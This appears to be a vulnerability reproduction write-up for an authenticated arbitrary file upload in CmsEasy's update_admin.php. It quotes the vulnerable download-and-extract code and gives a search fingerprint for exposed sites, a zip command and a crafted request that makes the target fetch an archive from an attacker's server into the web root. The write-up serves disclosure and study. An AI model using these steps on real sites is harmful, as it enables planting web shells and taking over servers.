Cmseasy Update_admin Php Any File Upload Vulnerability In The Background
Cmseasy Update_admin Php Any File Upload Vulnerability In The Background
CmsEasy update_admin.php Any file upload vulnerability in the background
Vulnerability Description
There is a vulnerability to upload any file in the CmsEasy background. You can upload any file by encrypting the Url parameter through the file service.php
Affect Version
CmsEasy V7.7.5_20210919
Network surveying and mapping
body=”cmseasyedit”
Environment construction
Vulnerability reappears
Main page
The vulnerable file is lib/admin/update_admin.php
The code to be noted is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60

function downfile_action()
{
$url = front::get('url');
$url=service::getInstance()->unlockString($url,"cmseasy_url");
$res = $this->get_file($url, 'cache');
if (!$res) {
$res = array(
'err' => 1,
'data' => lang_admin('update_package_download_failed'),
);
} else {
@unlink('upgrade/config_cn.php');
@unlink('upgrade/config_cn.tmp.php');
@unlink('upgrade/upgrade.sql');
@unlink('upgrade/command.php');
front::remove(ROOT.'/cache/data');
front::remove(ROOT.'/cache/template');//清空全部语言
$langdata=getlang();
if($langdata != ""){
foreach ($langdata as $key=>$val){
front::remove(ROOT.'/cache/'.$val['langurlname']);
front::remove(ROOT.'/'.$val['langurlname'].'/template');
}
}
//先清空缓存
user::deletesession();
category::deletesession();
//提取分类
if(file_exists(ROOT."/lib/table/type.php")) {
type::deletesession();
}
//提取专题
if(file_exists(ROOT."/lib/table/special.php")) {
special::deletesession();
}
$archive = new PclZip('cache/patch.zip');
$archive->extract(PCLZIP_OPT_PATH, ROOT, PCLZIP_OPT_REPLACE_NEWER);
if(file_exists('upgrade/upgrade.sql')) {
$sqlquery = file_get_contents('upgrade/upgrade.sql');
$sqlquery = str_replace('`cmseasy_', '`' . config::getdatabase('database', 'prefix'), $sqlquery);
$sqlquery = str_replace("\r", "", $sqlquery);
$sqls = preg_split("/;(--)*[ \t]{0,}\n/", $sqlquery);
$this->exec_cms_sql($sqls);
}
if(file_exists('upgrade/command.php')){
include ROOT . '/upgrade/command.php';
}
$res = array(
'err' => 0,
'message' => $this->message,
'data' => lang_admin('upgrade_successful'),
);
}
echo json_encode($res);
exit;
}
where unlockString and get_file methods are used
1
2
3
$url = front::get('url');
$url=service::getInstance()->unlockString($url,"cmseasy_url");
$res = $this->get_file($url, 'cache');


After writing, write the file in the upper directory, that is, the web root directory, create a compressed package and upload it to the accessible server.
1
zip phpinfo.zip phpinfo.php

Construct a download request
1
/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=buTdBnP8%3DJ%3DELYuF8Z2IwZyM-awr9fH%3D0cax6mxICukxw
This post is licensed under CC BY 4.0 by the author.